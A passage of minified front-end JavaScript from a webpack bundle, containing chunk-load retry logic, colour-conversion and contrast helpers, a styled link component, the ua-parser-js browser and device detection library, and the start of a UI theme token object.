Promise(e=>window.setTimeout(e,500)),a=e=>(0,r.lazy)(async()=>{let t,n,r=0;for(;!t&&r<=2;)try{t=await e()}catch(e){n=e,r++,await i()}if(r>0&&(t?o.nz.info(o.eQ.onChunkLoadSuccess):o.nz.warn(o.ON.onChunkLoadFail)),t)return t;throw n})},75259:(e,t,n)=>{"use strict";n.d(t,{cP:()=>c,cd:()=>a,sw:()=>s}),n(16280),n(23792),n(27495),n(25440),n(98992),n(23215),n(62953);var r=n(8013);const o=e=>{const t=e.replace(/\s/g,"").toLowerCase().match(/^rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)$/);if(!t)return null;const[,n,r,o]=t,i=parseInt(n),a=parseInt(r),s=parseInt(o);if(i>255||a>255||s>255)return null;const c=i/255,l=a/255,u=s/255,d=Math.max(c,l,u),p=Math.min(c,l,u),f=(d+p)/2;if(d===p)return[0,0,Math.round(100*f)];const h=d-p,m=f>.5?h/(2-d-p):h/(d+p);let v;switch(d){case c:v=(l-u)/h+(l<u?6:0);break;case l:v=(u-c)/h+2;break;case u:v=(c-l)/h+4;break;default:v=0}return v*=60,[Math.round(v),Math.round(100*m),Math.round(100*f)]},i=e=>{const t=e.replace(/\s/g,"").toLowerCase();if(/^#?([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/.test(t))return"hex";if(/^rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)$/.test(t)){const e=t.match(/\d+/g);if(e&&e.every(e=>parseInt(e)>=0&&parseInt(e)<=255))return"rgb"}return"invalid"},a=e=>{let{color:t,current:n,target:r}=e;if(n<0||n>100||r<0||r>100)throw new Error("Invalid current or target");0===n&&(n=100-r,r=100);const a=i(t);if("invalid"===a)throw new Error("Invalid color");const s="rgb"===a?o(t):(e=>{const t=e.replace("#",""),n=parseInt(t.substring(0,2),16),r=parseInt(t.substring(2,4),16),i=parseInt(t.substring(4,6),16);return o(`rgb(${n}, ${r}, ${i})`)})(t);if(!s)throw new Error("Invalid color");const c=n/100,l=r/100,[u,d,p]=s,f=100-p,h=((e,t,n)=>{t/=100,n/=100;const r=(1-Math.abs(2*n-1))*t,o=r*(1-Math.abs(e/60%2-1)),i=n-r/2;let a=0,s=0,c=0;return e>=0&&e<60?[a,s,c]=[r,o,0]:e>=60&&e<120?[a,s,c]=[o,r,0]:e>=120&&e<180?[a,s,c]=[0,r,o]:e>=180&&e<240?[a,s,c]=[0,o,r]:e>=240&&e<300?[a,s,c]=[o,0,r]:e>=300&&e<360&&([a,s,c]=[r,0,o]),[Math.round(255*(a+i)),Math.round(255*(s+i)),Math.round(255*(c+i))]})(u,d,Math.min(95,Math.max(5,100-f/c*l)));return`rgb(${h[0]}, ${h[1]}, ${h[2]})`},s=e=>{try{const t=e.replace("#",""),n=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*n+.587*o+.114*parseInt(t.substr(4,2),16))/255<.5?r.Tj.white:r.Tj.black}catch(t){return e}},c=e=>{const t=i(e);if("invalid"===t)return!1;let n,r,o;if("rgb"===t){const t=(e=>{const t=e.replace(/\s/g,"").toLowerCase().match(/^rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)$/);if(t){const[,e,n,r]=t,o=[parseInt(e),parseInt(n),parseInt(r)];if(o.every(e=>e>=0&&e<=255))return o}return null})(e);if(!t)return!1;[n,r,o]=t}else{const t=e.replace("#","");n=parseInt(t.substring(0,2),16),r=parseInt(t.substring(2,4),16),o=parseInt(t.substring(4,6),16)}return(.299*n+.587*r+.114*o)/255<.5}},75440:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>s,N_:()=>a,e4:()=>i});var r=n(58168),o=n(53669);const i=`\n  color: ${n(81152).Lb.colorTextLink};\n  font-size: 14px;\n  line-height: 1.25;\n  font-weight: 500;\n  text-decoration: none;\n  cursor: pointer;\n  &:hover {\n    text-decoration: underline;\n  }\n`,a=e=>{let{children:t,...n}=e;return(0,o.Y)("a",(0,r.A)({css:o.AH`
        ${i}
        ${!n.href&&"&:hover {\n          text-decoration: none;\n        }"}
      `},n),t)},s=a},77232:function(e,t,n){var r;!function(o,i){"use strict";var a="function",s="undefined",c="object",l="string",u="major",d="model",p="name",f="type",h="vendor",m="version",v="architecture",g="console",b="mobile",y="tablet",w="smarttv",C="wearable",E="embedded",S="Amazon",k="Apple",x="ASUS",T="BlackBerry",P="Browser",A="Chrome",_="Firefox",I="Google",R="Huawei",O="LG",L="Microsoft",M="Motorola",N="Opera",F="Samsung",j="Sharp",D="Sony",B="Xiaomi",$="Zebra",U="Facebook",q="Chromium OS",z="Mac OS",G=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},W=function(e,t){return typeof e===l&&-1!==H(t).indexOf(H(e))},H=function(e){return e.toLowerCase()},K=function(e,t){if(typeof e===l)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,350)},V=function(e,t){for(var n,r,o,s,l,u,d=0;d<t.length&&!l;){var p=t[d],f=t[d+1];for(n=r=0;n<p.length&&!l&&p[n];)if(l=p[n++].exec(e))for(o=0;o<f.length;o++)u=l[++r],typeof(s=f[o])===c&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):i:this[s[0]]=u?s[1].call(this,u,s[2]):i:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},J=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(W(t[n][r],e))return"?"===n?i:n}else if(W(t[n],e))return"?"===n?i:n;return e},Y={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},X={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[p,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[p,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[p,m],[/opios[\/ ]+([\w\.]+)/i],[m,[p,N+" Mini"]],[/\bopr\/([\w\.]+)/i],[m,[p,N]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[p,m],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[p,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[m,[p,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[m,[p,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[p,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[p,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[p,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[p,/(.+)/,"$1 Secure "+P],m],[/\bfocus\/([\w\.]+)/i],[m,[p,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[p,N+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[p,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[p,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[p,N+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[p,"MIUI "+P]],[/fxios\/([-\w\.]+)/i],[m,[p,_]],[/\bqihu|(qi?ho?o?|360)browser/i],[[p,"360 "+P]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[p,/(.+)/,"$1 "+P],m],[/(comodo_dragon)\/([\w\.]+)/i],[[p,/_/g," "],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[p,m],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[p],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[p,U],m],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[p,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[p,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[p,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[p,A+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[p,A+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[p,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[p,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[p,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,p],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[p,[m,J,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[p,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[p,"Netscape"],m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[p,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[p,m],[/(cobalt)\/([\w\.]+)/i],[p,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[v,"amd64"]],[/(ia32(?=;))/i],[[v,H]],[/((?:i[346]|x)86)[;\)]/i],[[v,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/windows (ce|mobile); ppc;/i],[[v,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[v,/ower/,"",H]],[/(sun4\w)[;\)]/i],[[v,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[v,H]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[h,F],[f,y]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[d,[h,F],[f,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[h,k],[f,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[h,k],[f,y]],[/(macintosh);/i],[d,[h,k]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[h,j],[f,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[h,R],[f,y]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[h,R],[f,b]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[d,/_/g," "],[h,B],[f,b]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[h,B],[f,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[h,"OPPO"],[f,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[h,"Vivo"],[f,b]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[d,[h,"Realme"],[f,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[h,M],[f,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[h,M],[f,y]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[h,O],[f,y]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[h,O],[f,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[h,"Lenovo"],[f,y]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[h,"Nokia"],[f,b]],[/(pixel c)\b/i],[d,[h,I],[f,y]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[h,I],[f,b]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[h,D],[f,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[h,D],[f,y]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[h,"OnePlus"],[f,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[h,S],[f,y]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[h,S],[f,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,h,[f,y]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[h,T],[f,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[h,x],[f,y]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[h,x],[f,b]],[/(nexus 9)/i],[d,[h,"HTC"],[f,y]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[d,/_/g," "],[f,b]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[h,"Acer"],[f,y]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[h,"Meizu"],[f,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,d,[f,b]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,d,[f,y]],[/(surface duo)/i],[d,[h,L],[f,y]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[h,"Fairphone"],[f,b]],[/(u304aa)/i],[d,[h,"AT&T"],[f,b]],[/\bsie-(\w*)/i],[d,[h,"Siemens"],[f,b]],[/\b(rct\w+) b/i],[d,[h,"RCA"],[f,y]],[/\b(venue[\d ]{2,7}) b/i],[d,[h,"Dell"],[f,y]],[/\b(q(?:mv|ta)\w+) b/i],[d,[h,"Verizon"],[f,y]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[h,"Barnes & Noble"],[f,y]],[/\b(tm\d{3}\w+) b/i],[d,[h,"NuVision"],[f,y]],[/\b(k88) b/i],[d,[h,"ZTE"],[f,y]],[/\b(nx\d{3}j) b/i],[d,[h,"ZTE"],[f,b]],[/\b(gen\d{3}) b.+49h/i],[d,[h,"Swiss"],[f,b]],[/\b(zur\d{3}) b/i],[d,[h,"Swiss"],[f,y]],[/\b((zeki)?tb.*\b) b/i],[d,[h,"Zeki"],[f,y]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],d,[f,y]],[/\b(ns-?\w{0,9}) b/i],[d,[h,"Insignia"],[f,y]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[h,"NextBook"],[f,y]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],d,[f,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],d,[f,b]],[/\b(ph-1) /i],[d,[h,"Essential"],[f,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[h,"Envizen"],[f,y]],[/\b(trio[-\w\. ]+) b/i],[d,[h,"MachSpeed"],[f,y]],[/\btu_(1491) b/i],[d,[h,"Rotor"],[f,y]],[/(shield[\w ]+) b/i],[d,[h,"Nvidia"],[f,y]],[/(sprint) (\w+)/i],[h,d,[f,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[h,L],[f,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[h,$],[f,y]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[h,$],[f,b]],[/smart-tv.+(samsung)/i],[h,[f,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[h,F],[f,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,O],[f,w]],[/(apple) ?tv/i],[h,[d,k+" TV"],[f,w]],[/crkey/i],[[d,A+"cast"],[h,I],[f,w]],[/droid.+aft(\w)( bui|\))/i],[d,[h,S],[f,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[h,j],[f,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[h,D],[f,w]],[/(mitv-\w{5}) bui/i],[d,[h,B],[f,w]],[/Hbbtv.*(technisat) (.*);/i],[h,d,[f,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,K],[d,K],[f,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[f,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,d,[f,g]],[/droid.+; (shield) bui/i],[d,[h,"Nvidia"],[f,g]],[/(playstation [345portablevi]+)/i],[d,[h,D],[f,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[h,L],[f,g]],[/((pebble))app/i],[h,d,[f,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[h,k],[f,C]],[/droid.+; (glass) \d/i],[d,[h,I],[f,C]],[/droid.+; (wt63?0{2,3})\)/i],[d,[h,$],[f,C]],[/(quest( 2| pro)?)/i],[d,[h,U],[f,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[f,E]],[/(aeobc)\b/i],[d,[h,S],[f,E]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[d,[f,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[f,y]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[f,y]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[f,b]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[p,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[p,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[p,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,p]],os:[[/microsoft (windows) (vista|xp)/i],[p,m],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[p,[m,J,Y]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[p,"Windows"],[m,J,Y]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[p,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[p,z],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,p],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[p,m],[/\(bb(10);/i],[m,[p,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[p,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[p,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[p,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[p,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[p,A+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[p,q],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[p,m],[/(sunos) ?([\w\.\d]*)/i],[[p,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[p,m]]},Z=function(e,t){if(typeof e===c&&(t=e,e=i),!(this instanceof Z))return new Z(e,t).getResult();var n=typeof o!==s&&o.navigator?o.navigator:i,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:i,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(X,t):X,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[p]=i,t[m]=i,V.call(t,r,w.browser),t[u]=typeof(e=t[m])===l?e.replace(/[^\d\.]/g,"").split(".")[0]:i,C&&n&&n.brave&&typeof n.brave.isBrave==a&&(t[p]="Brave"),t},this.getCPU=function(){var e={};return e[v]=i,V.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[h]=i,e[d]=i,e[f]=i,V.call(e,r,w.device),C&&!e[f]&&g&&g.mobile&&(e[f]=b),C&&"Macintosh"==e[d]&&n&&typeof n.standalone!==s&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[d]="iPad",e[f]=y),e},this.getEngine=function(){var e={};return e[p]=i,e[m]=i,V.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[p]=i,e[m]=i,V.call(e,r,w.os),C&&!e[p]&&g&&"Unknown"!=g.platform&&(e[p]=g.platform.replace(/chrome os/i,q).replace(/macos/i,z)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===l&&e.length>350?K(e,350):e,this},this.setUA(r),this};Z.VERSION="1.0.35",Z.BROWSER=G([p,m,u]),Z.CPU=G([v]),Z.DEVICE=G([d,h,f,g,b,w,y,C,E]),Z.ENGINE=Z.OS=G([p,m]),typeof t!==s?(e.exports&&(t=e.exports=Z),t.UAParser=Z):n.amdO?(r=function(){return Z}.call(t,n,t,e))===i||(e.exports=r):typeof o!==s&&(o.UAParser=Z);var Q=typeof o!==s&&(o.jQuery||o.Zepto);if(Q&&!Q.ua){var ee=new Z;Q.ua=ee.getResult(),Q.ua.get=function(){return ee.getUA()},Q.ua.set=function(e){ee.setUA(e);var t=ee.getResult();for(var n in t)Q.ua[n]=t[n]}}}("object"==typeof window?window:this)},81152:(e,t,n)=>{"use strict";n.d(t,{Lb:()=>v,KY:()=>b,p7:()=>g});var r=n(64467),o=(n(23792),n(72712),n(98992),n(3949),n(8872),n(62953),n(15019)),i=n.n(o),a=n(28265),s=n(54001),c=(n(27495),n(81454),n(8013));function l(e,t){const[n,r,o]=e.match(/\w\w/g).map(e=>parseInt(e,16));return`rgba(${n}, ${r}, ${o}, ${t})`}const u=Object.freeze({background:{primary:c.Tj.white,secondary:c.Tj.grays[10],field:c.Tj.grays[5],fieldDisabled:c.Tj.grays[20],overlay:l(c.Tj.black,.3),inverse:c.Tj.grays[100],highlight:c.Tj.purples[10],selected:c.Tj.purples[20],interactive:c.Tj.purples[70]},text:{primary:c.Tj.grays[90],secondary:c.Tj.grays[60],placeholder:c.Tj.grays[50],disabled:c.Tj.grays[60],link:c.Tj.purples[70],error:c.Tj.reds[60],success:c.Tj.greens[60],inverse:c.Tj.white},icon:{primary:c.Tj.grays[80],secondary:c.Tj.grays[50],disabled:c.Tj.grays[60],link:c.Tj.purples[70],error:c.Tj.reds[60],success:c.Tj.greens[50],information:c.Tj.blues[50],warning:c.Tj.oranges[50],inverse:c.Tj.white},border:{decorative:c.Tj.grays[20],perceivable:c.Tj.grays[50],interactive:c.Tj.purples[70],f